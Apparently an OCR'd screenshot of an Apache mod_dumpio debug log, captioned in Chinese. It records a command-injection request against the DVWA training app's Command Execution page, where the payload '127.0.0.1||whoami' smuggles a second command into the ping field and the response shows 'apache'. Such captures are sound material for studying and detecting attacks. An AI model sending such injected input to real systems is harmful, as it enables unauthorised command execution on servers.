 [Tue Jun 28 03:47:10 2016] [debug] mod_dumpio.c(74): mod_dumpio:  dumpio_in (data-HEAP): Cookie:
PHPSESSID=5kb8djnpgqbbb4fimgmadktvr7; security=low\r\n
[Tue Jun 28 03:47:10 2016] [debug] mod_dumpio.c(113): mod_dumpio: dumpio_in [getline-blocking] 0
readbytes
[Tue Jun 28 03:47:10 2016] [debug] mod_dumpio.c(55): mod_dumpio:  dumpio_in (data-HEAP): 2 bytes
[Tue Jun 28 03:47:10 2016] [debug] mod_dumpio.c(74): mod_dumpio:  dumpio_in (data-HEAP): \r\n
[Tue Jun 28 03:47:10 2016] [debug] mod_dumpio.c(113): mod_dumpio: dumpio_in [readbytes-blocking]
38 readbytes
[Tue Jun 28 03:47:10 2016] [debug] mod_dumpio.c(55): mod_dumpio:  dumpio_in (data-HEAP): 38 byte
s
[Tue Jun 28 03:47:10 2016] [debug] mod_dumpio.c(74): mod_dumpio:  dumpio_in (data-HEAP): ip=127.
0.0.1%7C%7Cwhoami&submit=submit
基于dumpio模块的请求
ping: icmp open socket: Permission denied
[Tue Jun 28 03:47:10 2016] [debug] mod_dumpio.c(142): mod_dumpio: dumpio_out
[Tue Jun 28 03:47:10 2016] [debug] mod_dumpio.c(55): mod_dumpio:  dumpio_out (data-HEAP): 293 by
tes
[Tue Jun 28 03:47:10 2016] [debug] mod_dumpio.c(74): mod_dumpio:  dumpio_out (data-HEAP): HTTP/1
.1 200 OK\r\nDate: Mon, 27 Jun 2016 19:47:10 GMT\r\nServer: Apache/2.2.15 (CentOS)\r\nX-Powered-
By: PHP/5.3.3\r\nExpires: Tue, 23 Jun 2009 12:00:00 GMT\r\nCache-Control: no-cache, must-revalid
ate\r\nPragma: no-cache\r\nContent-Length: 4485\r\nConnection: close\r\nContent-Type: text/html;
charset=utf-8\r\n\r\n
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1||whoami
submit
apache